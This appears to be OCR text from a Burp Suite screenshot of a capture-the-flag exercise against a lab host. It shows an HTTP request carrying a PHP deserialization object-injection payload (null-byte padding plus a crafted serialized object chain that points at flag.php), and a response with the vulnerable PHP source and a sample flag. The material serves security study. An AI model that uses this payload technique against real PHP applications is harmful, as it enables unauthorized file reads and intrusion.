 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://192.168.201.250:9007
Request
Raw Params Headers Hex
1 GET /?a=
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
&b=
a%22;s:8:%22password%22;O:1:%22B%22:1:{s:1:%22b%
22;O:1:%22C%22:1:{s:1:%22c%22;s:8:%22flag.php%22
;}}} HTTP/1.1
2 Host: 192.168.201.250:9007
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'a'</span>
<span style="color: #007700">],</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'b'</span>
<span style="color: #007700">]);<br />
</span>
<span style="color: #FF8000">//省略了存储序列化数
</span>
<span style="color: #0000BB">$b&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span
<span style="color: #007700">(</span>
<span style="color: #0000BB">read</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">write</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">serialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">))));</span>
12 </span>
13 </code>
<?php
14 $flag="flag{123flag}";?>
anice
Search... 0 matches \n Pretty
Done 6,656 bytes | 14 millis